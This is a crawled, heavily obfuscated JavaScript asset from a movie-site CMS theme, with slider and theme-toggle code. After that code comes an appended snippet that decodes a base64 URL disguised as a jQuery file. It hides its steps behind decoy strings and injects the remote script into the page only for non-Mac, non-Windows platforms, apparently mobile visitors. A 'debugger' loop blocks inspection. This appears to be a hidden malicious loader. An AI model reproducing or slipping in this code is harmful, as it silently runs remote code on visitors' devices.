_0x4d0b52(_0x4ce5a8);},'arQIh':_0x5664bb(0x2d6,'i8ej'),'FNWQo':_0x5664bb(0x8f3,'YykH'),'RegxI':_0x5664bb(0x812,'jOJ3'),'sPYYK':_0x5664bb(0x5c2,'vnbA'),'MGnGs':_0x5664bb(0x2c0,'M[L#'),'MGmeB':_0x5664bb(0x4f1,'DJ&s'),'ySxgn':function(_0xfcac37,_0x4b9007){return _0xfcac37(_0x4b9007);},'gCDdM':function(_0x98bd5a,_0x3d409f){return _0x98bd5a>=_0x3d409f;},'kYqav':function(_0x4c4386,_0x48ac38){return _0x4c4386===_0x48ac38;},'UfhxW':_0x5664bb(0x15b,'C5JC'),'NzumW':_0x5664bb(0x437,'LMlf'),'jfsvH':_0x5664bb(0x5c6,'hMoB'),'cCTKf':_0x5664bb(0x24d,'Ats^'),'PZEzG':_0x5664bb(0x3f0,'l55c'),'bNLqs':_0x5664bb(0x30d,'FW$A'),'GBfhx':function(_0x117d3e,_0x7df847){return _0x117d3e-_0x7df847;},'fIQeu':function(_0x316f99,_0x40db85){return _0x316f99/_0x40db85;},'AyOIe':function(_0x35c4a1,_0x39d2bc){return _0x35c4a1>_0x39d2bc;},'flsBH':function(_0x2f57f0,_0x544a62){return _0x2f57f0<_0x544a62;},'SPwwx':function(_0x236ccf,_0x26d60e){return _0x236ccf!==_0x26d60e;},'DfMUW':_0x5664bb(0x19a,'C5JC'),'nvkdC':_0x5664bb(0x8ac,'jOJ3'),'hZxAT':function(_0x6062c8){return _0x6062c8();},'PhgKu':_0x5664bb(0x948,'3DMW'),'PcSav':function(_0x24e69d,_0x293a61){return _0x24e69d==_0x293a61;},'WSRbg':_0x5664bb(0x3ee,'RF]@'),'lHiqL':_0x5664bb(0x8ab,'YykH'),'DLiTJ':function(_0x1d314c,_0x446831){return _0x1d314c!=_0x446831;},'uBgnG':_0x5664bb(0x3c7,'VZ4G'),'RYJSS':function(_0x5cdcd2,_0x190683){return _0x5cdcd2!==_0x190683;},'gGYTb':_0x5664bb(0x6a1,'p$eX'),'Tsicy':_0x5664bb(0x6ec,'BunC'),'UHcVd':_0x5664bb(0x6d3,'*nAk'),'nSWIv':function(_0x526e28,_0x4ddc8e){return _0x526e28(_0x4ddc8e);},'PUPgP':_0x5664bb(0x7f0,'PzlW'),'qxjOq':function(_0x4a1af0,_0x5a2498){return _0x4a1af0(_0x5a2498);},'Kvezw':_0x5664bb(0x847,'a#h@'),'dWWUH':_0x5664bb(0x2d8,'VZ4G'),'txySN':function(_0x56fa0f){return _0x56fa0f();}},_0x500b0b=window[_0x5664bb(0x5c0,'rJJe')]||0x0,_0x5a1e43=!![],_0x214031=_0x1d25bf[_0x5664bb(0x8a9,'ioIY')]($,_0x1d25bf[_0x5664bb(0x6c9,'*nAk')]);_0x1d25bf[_0x5664bb(0x3c3,'9@]V')]($,window)[_0x5664bb(0x29d,'Ar2a')](function(){var _0xe5babd=_0x5664bb,_0x486286={'RVxeF':function(_0x139ccd,_0x1ccd39){var _0x1eaf73=_0xf397;return _0x1d25bf[_0x1eaf73(0x9be,'hJ9x')](_0x139ccd,_0x1ccd39);},'wcazs':_0x1d25bf[_0xe5babd(0x837,'YykH')],'sQPwx':_0x1d25bf[_0xe5babd(0x59e,'MBWn')],'OyLYH':_0x1d25bf[_0xe5babd(0x219,'RF]@')],'ZcWfL':function(_0x393c92,_0x45de4b){var _0x3d63df=_0xe5babd;return _0x1d25bf[_0x3d63df(0x245,'Heio')](_0x393c92,_0x45de4b);},'gbWHM':_0x1d25bf[_0xe5babd(0x8b4,'ioIY')],'kLSoe':_0x1d25bf[_0xe5babd(0x477,'Xdvm')],'KBzul':_0x1d25bf[_0xe5babd(0x29a,'Xc0[')],'wHToh':_0x1d25bf[_0xe5babd(0x838,'ioIY')],'SLeBH':_0x1d25bf[_0xe5babd(0x867,'hMoB')],'VWyET':_0x1d25bf[_0xe5babd(0x3c4,'3DMW')]},_0x29ec63=_0x1d25bf[_0xe5babd(0x4c8,'VZ4G')](parseInt,_0x1d25bf[_0xe5babd(0x2d3,'0sQo')]($,document)[_0xe5babd(0x6b4,'VZ4G')]());if(_0x1d25bf[_0xe5babd(0x748,'jOJ3')](_0x29ec63,0x12c))_0x5a1e43&&(_0x1d25bf[_0xe5babd(0x696,'M&A6')](_0x1d25bf[_0xe5babd(0x78e,'cDVi')],_0x1d25bf[_0xe5babd(0x7cb,'#WhE')])?_0x486286[_0xe5babd(0x28f,'hMoB')](_0x3e159c,_0x486286[_0xe5babd(0x209,'Xc0[')])[_0xe5babd(0x9ae,'a#h@')](_0x486286[_0xe5babd(0x6ff,'f*4f')])[_0xe5babd(0x71c,'f*4f')](_0x486286[_0xe5babd(0x608,'VCBe')]):(_0x5a1e43=![],_0x214031[_0xe5babd(0x22c,'vnbA')](_0x1d25bf[_0xe5babd(0x94f,'IfQy')])));else{if(_0x1d25bf[_0xe5babd(0x953,'f*4f')](_0x1d25bf[_0xe5babd(0x1e9,'Xdvm')],_0x1d25bf[_0xe5babd(0x563,'NMb6')]))!_0x5a1e43&&(_0x5a1e43=!![],_0x214031[_0xe5babd(0x8e3,'tTNo')](_0x1d25bf[_0xe5babd(0x262,'DJ&s')]));else{if(_0x486286[_0xe5babd(0xe4,'M[L#')](_0x3294ef,_0x486286[_0xe5babd(0x6c1,'cDVi')])[_0xe5babd(0x67f,'$OjR')]){var _0x421def=_0x486286[_0xe5babd(0x4c4,'YykH')](_0x3d7b32,_0x486286[_0xe5babd(0x361,'DJ&s')]);_0x3a7122[_0xe5babd(0x150,'BunC')][_0xe5babd(0x5f1,'&%u5')][_0xe5babd(0x64a,'9@]V')](_0x421def[_0xe5babd(0x27f,'RDVd')](_0x486286[_0xe5babd(0x883,'tTNo')]),_0x421def[_0xe5babd(0x2f8,'RF]@')](_0x486286[_0xe5babd(0x2c1,'3DMW')]),_0x421def[_0xe5babd(0xc4,'*nAk')](_0x486286[_0xe5babd(0x33a,'tTNo')])),_0x421def[_0xe5babd(0x4e1,'hMoB')](_0x486286[_0xe5babd(0x959,'w^K1')],_0x486286[_0xe5babd(0x694,'RDVd')]);}}}}),_0x1d25bf[_0x5664bb(0x2f2,'rA7N')]($,_0x1d25bf[_0x5664bb(0x5d6,'#b5&')])['on'](_0x1d25bf[_0x5664bb(0x67b,'f*4f')],function(){var _0x2574a3=_0x5664bb,_0x10599f={'fBnrg':function(_0x3361e0,_0x3b7131){var _0x3977e1=_0xf397;return _0x1d25bf[_0x3977e1(0x842,'#b5&')](_0x3361e0,_0x3b7131);},'BDmfX':function(_0x1d9109,_0x1ffb89){var _0x3314bb=_0xf397;return _0x1d25bf[_0x3314bb(0x75d,'M[L#')](_0x1d9109,_0x1ffb89);},'oNTmd':function(_0x345217,_0x32953e){var _0x323cb3=_0xf397;return _0x1d25bf[_0x323cb3(0x9bc,'rA7N')](_0x345217,_0x32953e);},'EZFHS':function(_0x5449cf,_0x204f6a){var _0xaef227=_0xf397;return _0x1d25bf[_0xaef227(0x424,'#b5&')](_0x5449cf,_0x204f6a);},'rzehI':function(_0x1d5313,_0x55b073){var _0x434593=_0xf397;return _0x1d25bf[_0x434593(0x409,'Heio')](_0x1d5313,_0x55b073);}};if(_0x1d25bf[_0x2574a3(0x61c,'p$eX')](_0x1d25bf[_0x2574a3(0x280,'RF]@')],_0x1d25bf[_0x2574a3(0x99d,'BOTA')])){let _0x3fe28b=new _0x1eb37f(_0x1d25bf[_0x2574a3(0x86a,'FW$A')],{'freeMode':!![],'slidesPerView':_0x1d25bf[_0x2574a3(0x879,'w^K1')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x3701f6){var _0x51a9bf=_0x2574a3;let _0x3551cb=this[_0x51a9bf(0x64b,'IfQy')][_0x51a9bf(0x32e,'RF]@')],_0x204722=this[_0x51a9bf(0x848,'3DMW')][_0x51a9bf(0x2cf,'hMoB')],_0x5c2329=_0x10599f[_0x51a9bf(0x268,'Xdvm')](_0x10599f[_0x51a9bf(0x8e5,'M[L#')](_0x10599f[_0x51a9bf(0x7b5,'C5JC')](this[_0x51a9bf(0x63e,'hMoB')],0x2),_0x204722),_0x10599f[_0x51a9bf(0x141,'l55c')](_0x3551cb,0x2));if(_0x10599f[_0x51a9bf(0x5b8,'jOJ3')](_0x5c2329,0x0))_0x5c2329=0x0;else _0x10599f[_0x51a9bf(0x689,'p$eX')](_0x5c2329,this[_0x51a9bf(0x85f,'w^K1')]())&&(_0x5c2329=this[_0x51a9bf(0x124,'Xc0[')]());this[_0x51a9bf(0x5e0,'3DMW')](0x12c),this[_0x51a9bf(0xe7,'9@]V')](_0x5c2329);}}});}else{var _0xae9ac5=_0x1d25bf[_0x2574a3(0x8cb,'NMb6')][_0x2574a3(0x426,'FW$A')]('|'),_0x4f0222=0x0;while(!![]){switch(_0xae9ac5[_0x4f0222++]){case'0':_0x1d25bf[_0x2574a3(0xdd,'NMb6')](_0x2cdfcf);continue;case'1':var _0x1482f7=localStorage[_0x2574a3(0x737,'FW$A')](_0x1d25bf[_0x2574a3(0x5b9,'VZ4G')]);continue;case'2':_0x1d25bf[_0x2574a3(0x7fa,'IfQy')](_0x1482f7,null)&&(_0x1482f7=_0x1d25bf[_0x2574a3(0x331,'LMlf')](_0x500b0b,0x1)?_0x1d25bf[_0x2574a3(0x441,'$OjR')]:_0x1d25bf[_0x2574a3(0x63f,'PzlW')]);continue;case'3':localStorage[_0x2574a3(0x72b,'ZrSN')](_0x1d25bf[_0x2574a3(0xcc,'Xc0[')],_0x47e4ea);continue;case'4':var _0x47e4ea=_0x1d25bf[_0x2574a3(0x7cc,'BunC')](_0x1482f7,_0x1d25bf[_0x2574a3(0x3d1,'p$eX')])?_0x1d25bf[_0x2574a3(0x5d1,'f*4f')]:_0x1d25bf[_0x2574a3(0x507,'#WhE')];continue;}break;}}});function _0x2cdfcf(){var _0x582b14=_0x5664bb;if(_0x1d25bf[_0x582b14(0x369,'d%&Q')](_0x1d25bf[_0x582b14(0x775,'VCiJ')],_0x1d25bf[_0x582b14(0x51b,'hMoB')]))_0x1d25bf[_0x582b14(0x8f6,'VCiJ')](_0x4a254b,_0x475958)&&_0x1d25bf[_0x582b14(0x73e,'Xdvm')](_0x501e59,'')?_0x1d25bf[_0x582b14(0x938,'*nAk')](_0x3b7916,_0x1d25bf[_0x582b14(0x7ee,'Xc0[')])[_0x582b14(0x8dc,'3DMW')]():_0x1d25bf[_0x582b14(0x32b,'RDVd')](_0x53339d,_0x1d25bf[_0x582b14(0x60c,'IfQy')])[_0x582b14(0x1c7,'vnbA')]();else{var _0x32b0a4=localStorage[_0x582b14(0xd6,'p$eX')](_0x1d25bf[_0x582b14(0x5b9,'VZ4G')]);_0x1d25bf[_0x582b14(0x4f6,'l55c')](_0x32b0a4,null)&&(_0x32b0a4=_0x1d25bf[_0x582b14(0x6bb,'ZrSN')](_0x500b0b,0x1)?_0x1d25bf[_0x582b14(0x429,'BunC')]:_0x1d25bf[_0x582b14(0x4ac,'d%&Q')]),_0x1d25bf[_0x582b14(0x4db,'rA7N')]($,_0x1d25bf[_0x582b14(0x827,'RF]@')])[_0x582b14(0x376,'3DMW')](_0x1d25bf[_0x582b14(0x31c,'Ar2a')],_0x32b0a4),_0x1d25bf[_0x582b14(0x18f,'PzlW')](_0x32b0a4,_0x1d25bf[_0x582b14(0x8f9,'$OjR')])?_0x1d25bf[_0x582b14(0x89c,'3DMW')]($,_0x1d25bf[_0x582b14(0x30a,'VCBe')])[_0x582b14(0x520,'0sQo')](_0x1d25bf[_0x582b14(0x1a0,'DJ&s')])[_0x582b14(0x711,'M&A6')](_0x1d25bf[_0x582b14(0x830,'vnbA')]):_0x1d25bf[_0x582b14(0x3f6,'C5JC')]($,_0x1d25bf[_0x582b14(0x4f7,'VZ4G')])[_0x582b14(0x646,'Heio')](_0x1d25bf[_0x582b14(0x88f,'VZ4G')])[_0x582b14(0x7b1,'0sQo')](_0x1d25bf[_0x582b14(0x599,'cDVi')]);}}_0x1d25bf[_0x5664bb(0x892,'PzlW')](_0x2cdfcf);});var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://xixi135.com/template/mizhiady/statics/js/mizhiady-script.js
body_size: 56099
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
var _0xodY='jsjiami.com.v7';function _0x1c0f(_0x2622fc,_0x2890d9){var _0x548c12=_0x2de9();return _0x1c0f=function(_0x4b464b,_0x33cf34){_0x4b464b=_0x4b464b-0xc2;var _0x2de986=_0x548c12[_0x4b464b];if(_0x1c0f['HSwLcQ']===undefined){var _0x1c0f92=function(_0x3650db){var _0x345d39='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f1fe2='',_0x3f7933='',_0x4d133d=_0x3f1fe2+_0x1c0f92;for(var _0x412b72=0x0,_0x50b804,_0xc9503b,_0x5367fd=0x0;_0xc9503b=_0x3650db['charAt'](_0x5367fd++);~_0xc9503b&&(_0x50b804=_0x412b72%0x4?_0x50b804*0x40+_0xc9503b:_0xc9503b,_0x412b72++%0x4)?_0x3f1fe2+=_0x4d133d['charCodeAt'](_0x5367fd+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x50b804>>(-0x2*_0x412b72&0x6)):_0x412b72:0x0){_0xc9503b=_0x345d39['indexOf'](_0xc9503b);}for(var _0x2916bf=0x0,_0x2d1a16=_0x3f1fe2['length'];_0x2916bf<_0x2d1a16;_0x2916bf++){_0x3f7933+='%'+('00'+_0x3f1fe2['charCodeAt'](_0x2916bf)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f7933);};var _0x5282a6=function(_0x527046,_0x113b13){var _0x54a265=[],_0xc08855=0x0,_0xc95ba8,_0x5b1f29='';_0x527046=_0x1c0f92(_0x527046);var _0xdfd534;for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0x54a265[_0xdfd534]=_0xdfd534;}for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0xc08855=(_0xc08855+_0x54a265[_0xdfd534]+_0x113b13['charCodeAt'](_0xdfd534%_0x113b13['length']))%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8;}_0xdfd534=0x0,_0xc08855=0x0;for(var _0x52448b=0x0;_0x52448b<_0x527046['length'];_0x52448b++){_0xdfd534=(_0xdfd534+0x1)%0x100,_0xc08855=(_0xc08855+_0x54a265[_0xdfd534])%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8,_0x5b1f29+=String['fromCharCode'](_0x527046['charCodeAt'](_0x52448b)^_0x54a265[(_0x54a265[_0xdfd534]+_0x54a265[_0xc08855])%0x100]);}return _0x5b1f29;};_0x1c0f['ufujPE']=_0x5282a6,_0x2622fc=arguments,_0x1c0f['HSwLcQ']=!![];}var _0x5215f8=_0x548c12[0x0],_0x5e5bd9=_0x4b464b+_0x5215f8,_0x136c29=_0x2622fc[_0x5e5bd9];if(!_0x136c29){if(_0x1c0f['iVpHzG']===undefined){var _0x7f5712=function(_0xdf4829){this['uzWUDs']=_0xdf4829,this['QuGVTX']=[0x1,0x0,0x0],this['VIhvpO']=function(){return'newState';},this['deWODa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IMmtLL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7f5712['prototype']['JGBrwk']=function(){var _0x766309=new RegExp(this['deWODa']+this['IMmtLL']),_0x162b60=_0x766309['test'](this['VIhvpO']['toString']())?--this['QuGVTX'][0x1]:--this['QuGVTX'][0x0];return this['mJHDLF'](_0x162b60);},_0x7f5712['prototype']['mJHDLF']=function(_0x18a936){if(!Boolean(~_0x18a936))return _0x18a936;return this['gugbcW'](this['uzWUDs']);},_0x7f5712['prototype']['gugbcW']=function(_0x20f31a){for(var _0x57a6a5=0x0,_0x2a83b5=this['QuGVTX']['length'];_0x57a6a5<_0x2a83b5;_0x57a6a5++){this['QuGVTX']['push'](Math['round'](Math['random']())),_0x2a83b5=this['QuGVTX']['length'];}return _0x20f31a(this['QuGVTX'][0x0]);},new _0x7f5712(_0x1c0f)['JGBrwk'](),_0x1c0f['iVpHzG']=!![];}_0x2de986=_0x1c0f['ufujPE'](_0x2de986,_0x33cf34),_0x2622fc[_0x5e5bd9]=_0x2de986;}else _0x2de986=_0x136c29;return _0x2de986;},_0x1c0f(_0x2622fc,_0x2890d9);}function _0x2de9(){var _0x4a6347=(function(){return[_0xodY,'HAjYKsCjifaDgRmGRig.AFcAboqmQB.XvIpl7KAY==','fsZcH8kbWPa','W6ZdIbvTtW','vemghK4','WOPDWPFdJ8og','oSkaW4zWdq','ywevk2S','iSoqxLuT','dfJdKaj5','eSkApqdcUGWEWPTMWQpdQZ44W5tdSez/W5uhtCkrW5hcVmk7BWtcVMRdJmkJjCopdwPQfZD6W4f6jg4yWOn1vmklD2OAWO/dM8kiuCkpWPvirxX8jN5PqtpcVWJdJfTPWPHtWO7cJmkCWQ1xWRpdPJG2qgGmWPZdJ8oDlHa6uCobWQ7cKh8JW6eKWRtcLCk+W4pdQb/dML9u','W5m6bW','abZcSSkYWQS','WPrwW7qwkG','cmkXW7aeWPu','WOfRWRGdWQC','f0HMyI0','yG1kW7RdUa','bCk6W4K','WRueEtFcLq','W6FcVxlcNWpcPMib','pdfHoSof','t1/dQG','lLxdMXHs','sSogWPldLYvlWPRdRSodWRnO','gSkSW4nRhColW7ldMmktW5xdOW','WOVcNSoMWOxcHW','h8oIFCkrW4KkW53dSmoVuufdW5a','FZJcTmkeEG','WQXHW4rWdG','CYvQW7RdUG','WObGW6uTWRi','WPVcOa4mW5ldSa','uCoBwmo4da','kgJdI8oeFW','WOHHW4GbdW','WP9IW5dcTbq','C8k1W6/dMComWOZdHSkcxIm','WQDYW6T+C8oeW40Z','eaLIkmo4','sSokW4rNwH3dUa','WRnuW61sba','fH7MRjVOVOZKVzZNLO4DWOhdUs/cKSoEzoILLoECNEEkLoEuUUw9GSocWQnnWQJcJCoZW6dcQUwgREwtJowoJ+s9T+woKUEkQg/dGmkQwIPs5QQj5PYC','o8ojWQBdTa85ESktW4iMEG/cSCoCr8keW454W4zDW7bGW5agWQOpmhrKWPOacmkRBSo/eCoVWO7cMCoNW6y','F8kuj8oTWQi','WPzOW5OQlW','j8kCW4jtpG','BJRcN8kV','WPBdNSkhCmkO','wmobWRhdTrG','pSootSoAyW','zw1ZqCkMwG','ow7dPCoKzW','ghvOwCkMCCkTkSkPWQtcMmk4kG','WR9UW7/cSIi','oK7dVCofFa','EmopWQ8','eWBcHCkFWOa','WPb4W6pcTIm','W4y6hSkpWPmfc8krfCozWOi','tSkVW64tWPrLW4u','s285eNe','it5ti8kMWOeQzfldMCodW5mYhCotWQRdTbldOCkplCkEnx7dLc3cHw4','fL3dSSoJvG','gILqFmox','W6rEWQ4mkLjBtSo8WOTtldf8WOb8wuhcTSkjWOzrW7qoxmoaW57cK8kbsSkuW51Vgmk3hW7dLNbQW6hcLb/dSXZcMSoHumo4rmklmhFdV3xcTSooBHzzWQtdKSojWR4LgrXOa8knCdRcMuhdSMrBW6RcJW','nJXvlCoNWP0FBeS','FcnsW4RdIG','jLvx','yWX0d3i','EMbzDmkl','fwPWwmkMqmkP','ASkds8oKpG','i8oFsxm5qCoCEW','n8oawSod','f2lcGZek','B0nmqa1mWQOQW7ej','ts9UW5BdRG','BmopWQZdUr0','sLZdO3bV','FMJdLgz5','FuK/i24J','cCkJW6muW5zYW47dNCkyW7mC','WPLCWRZdNCoc','WORdRmoWW4/dKG','W68izmk9W6Oe','zWhcG8khzG','hSoDA3Gb','mSoyu0mz','lSomWPJdMsO','pCoVEmoXqG','xv/dSLuHtNlcQmonW6RdQq','WODJW5JcGWGPrCo9BSkfWQNdKmkzgtnCWRVcHConj8oeWRdcNX8','sfyeCIS','emkEnaVcPqC6W40NW6xdQa','qvvGsSk7','dcldLcdcV8o5EW','WRz3W7fieq','WO7dH8kcuSk/','aHtdLI3cJa','kgldVt5S','WRBdJ8otW5q','WPJdMmkNDmkR','bZldRI0','WPNcPbyl','rcBcJSkMrW','iXfaomoF','W5i2hCke','WQFcTsy2W4i','WQjfW4vUkW','p8kgrSk9','pwtdLmobxa','WO9YW6z6la','hLf/aZe','WQ9NWRWZWPO','WOlcRq4BW6q','ExulrJ0','mgldKYbS','rx1WxSkSrG','WPfpW706FmobAhWdmCkPWPi','Carbjey','BwKZvrK','emoYwCo0za','y8kCzCojkG','l8ouWOldUZa','wSkVW6ZdSSo9','lNrUxWa','WRn7W6aYWR0','W5rDWRtdNCo2WQSQDmoLW4XOWQqAW5u5','DYXpW73dMZZdJ8kfWPa2oq','W7tcVhVcSXNcOLiEsmo0kq','vLfIW7mi','yqr9jfC','c1/dMrLAuCo9eG','p2hcItiY','dmkOW5PLrSodW5JdKa','WRFcV8ohWORcKq','aCkEW6f8pq','uCkzW4hdKqr/WPhcTmoW','yJ/cQCkpzq','emoquSoXva','WPnxW5DugW','Emo6WPZdLIi','W6FcQwBcSby','WPzKW5ymkq','xM3dHgX9','uCofwmo4da','mZpdJWhcJG','WPDdWRi','WOZcJCoMW6q3','rCoBW4HH','bNnssJ4','F3dcNZevvSokxCoLW4Xl','zCkVW4pdMmoz','WPD3W41mpG','WQvdsCk7da','WP99W7rvlq','WQjOCCkkkG','nSo2CSoGua','mCoPW6tdISoAWQRdM8kQ','cG1gtmoU','fJjfjCoY','WO3cJcK5W5i','WOJcOqyGW5/dTCkJuq','e8oEWRhdLWG','WRRcK8oJWQxcSW','oCo8ACo/xG','iSk2W78qWOK','WOFdOSokW7NdMq','ESkPW6FdNmoJ','hrban0RdUutdI8o3CmohWOiL','guzz','jGrhW6LU','WR8DwctcN8o8','aCkoiYZcHa','twKTCZiPWQi','W5mlW7FcGoITREITVEwlPEI9RUwMVEI2H++8U+EbU+wgJUAkTUwjO+AxPSocpCozWOZdHJmYDKXSWPi','iJtdRstcRSo7AG','saxcUmkVwa','fmkxeqZcHa','ptjLo8oX','WP0TrHBcMa','rWPRW5NdVG','nwRdKSoTyW','kmosu1m+','nmkupGdcTW','W4FcQbS8W5ddU8k9tYLdcmkVpwtcL3aakW','f1pdR05KrhBcOSoaWQldT247W6HqaIq','e8oFqSo9u8kvWP4E','iqHVW5zq','fdPYlCoY','WQHpW6Oll11pemk1W4zx','BNCmAa4','WQrJB8k3kW','WQ93W7Dxjq','aSk3k8odWPLDWRFdVCo2uK56W4SiW43cI2VcJa','hv9hkd0','sCkmm8oEWOq','gCk5W5LamW','WObXW4LMeq','WOSprq','ltzdjW','W7SxjSk2WRC','oCoBv18JrCoSzmkQgIu','pMXnnce','yvGgqc0','WO3cNCoIW6a4','cmo0FeOh','tmkDoa','WOH4W4DunG','DSoxWOhdLIG','cuNdUWfb','WOzBW7nydq','WRjgW4W1','gaxcMSkD','p3VcPGmo','BmoAW4r1tW','WQVcM8oPW4W/eSkSWPi','sMW3ydu','WO9RW6vMmG','FSoxWQZdKs4','WQZdNCoiW5i','hvhdVbTf','WQyEuSkJW6u','W4dcQ13cSrS','vmo5W5Thvq','pCoVr8ousa','ctldPcW','W4izxIBcJSkJW6z7W40','w1KNjxi','nCkCcHdcTq','WP8jAtFcSq','tYZdSIJcU8oLE0RcOr3cK8o3rmo1eHf4qq','AfpdQxng','pSo6A8oMFW','k0XSkrq','x8kSlCouWPvbW4xdQ8o4r0PlW5KjW4BcIwZdLCkHprJdN8kiWQZdPCoTW4y9jYbJ','iIRdOsVcHG','sv/dSLW','brXkW4fRW5hdUsnZWPFcIG','WRKzD8k/W6fn','WORcScCPW5y','W5GGWOffaa','AKOyEqW','owtdNCo4uq','gabpW4PG','sMBdOvja','amk7W4mCWO97W40','WQNcK8oKW6W4','WRO6sqdcUq','W5GdWRfxo8kjmcy','mXXMtSo3','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyB1BcJ0xdUZbmC8oOWR1EnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWukMpcUCoBW5mheYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nJNdRJ/cTflcKq','hbD/W4zSW5hdVq','WRnEWRZdIG','WQOAsmkCW7u','F1qwdxq','aCkumd3cOq','WQX2W5v7lCo2W5JcNq','WPeiD8kGW4u','mfVdSmoOCq','EhJdNLTK','DCoqWRJdTqqL','FSkkvG','WQmRxCkDW58','kfZcVGGc','pYHMW6nB','hSohWPpdGIK','WPritCkOmG','maLxgSoY','eXlcKCkWWPuaWRHA','WRVcU8obWOi','iaT0W7z0','WRX4W5f8ACoNW5K','WRnnW5Dmda','yCkkW43dMCol','lK/cHtCu','WPL+W5OgjW','WPVcM8okW7C6','WQFcJmoQ','WRpdUmoxW6tdGq','WQHkW7b+eG','pmobCSouFq','WRfMW4KBaG','yCkOaSoNWP4','EmkdW43dQCod','WRZcPSoBWPq','qCkjobdcTHuwW5mIW6u','WPf1W5PolW','WQtcVSowWQxcHW','WR/cQbavW6u','WPjUW4lcUJ4','W584m8oenmojBG1PW40','WPO+emkuWOWwlq','h8oYE8oFzq','WQ7dR8oMW5tdSG','W7aHW7zskSocW6GV','rwSitq4','WOzTzSkZmCoesJ0','kuJdJZ18','vCodW4vECa','WO82DSkJW70','aSogW5GU','WRHsW5FcKaq','zvjxW5eECHlcI2OdzSoDWRlcH1macSkRqtjkW5avWPi','WQJdJ8okW5K','F1TcDmk+','DsHwW7O','kCorxKK','bH/dQchcNG','gSopzCo1rCkvWP4','WPOYeSktWO4','xWXhW5PQW5tdTta7WQ3cIHJdU0y5','kcdcJmkJw8o+F8k1WQBdULbaxf/cRJafW68n','WOvlWRyJWOS','WPXrWRNdJCom','mSoZvMq+','dLXEkIa','WQutqWdcNq','lene','W7lcKx3cLqK','amo8WOtdRba','m8ohyCo4qW','cCkTW4Phb8opW4ldHW','WQ8rA8k+','eWlcGCkb','cSojW50','ASkDhCo1WPK','uhfqEmko','WORcPY8LW4K','imoCq2ie','WQOlDG','pwZcIGewrConaW','mrrWxmoA','mLO0nNmTqmo5W7e5WP4','WQmCACkjW4C','qdlcJCkLwCoYECo9','W47dLcD6AG','WPfrW7aZWPq','B0Ckyay','ebTFW4a','p8kyW7HGpW','BYBcRSkSxq','WOSjFq3cIa','W5dcTu7cUZG','W5ujWP17dW','E18+kG','W4BcRaWhW5BdRmo+uIrDu8krjhdcJtiApmoqWQ8/WOeEW5ddIte','hq5ok1pdG1xcICo4AmowWPG+W7/dLColAKVdUW','WRNcS8oBWOFdN3VcHmo9','BsbgW7C','W6pcQN3cTZu','W5pdUJf+ta','iCowWRhdTci','oSkNW6r1jq','s1nlW5Sp','CKKihgK','WRXsW5rUfG','DCkrk8o8WOu','m1TdmG','W40MWOddGfPPwCo/yCkfWQtdLCkF','WRFcPSoLWOdcPa','n8kZW7WLWPi','zG1vW5ddPW','BCotu1rO','lmo/DNmu','WQmHxGlcRq','kxD3qZa','WRX2WOZdR8oa','kmkRW6qLWPm','WRTgW5uR','WPRcOamrW5ddVa','arzIW6vJ','j2hdNXXH','WObSW45VbW','r8oyWPJdKMXEWOtcOSooWRPQWOZdGa','rK96FSk9','zCotu0O9sCooBmkYrcxdU8ooWRpdKSkT','hZrEfmoL','oIntW4D9','kCoWCSo4Fa','iwtdNSo3','aafpsCoY','mSoHWRpcJmkEW5JcLmk2CZ7dTIJcSW','WQFdTCk/x8kg','WPvGW4xcGq','WO/dJ8oYW4Zd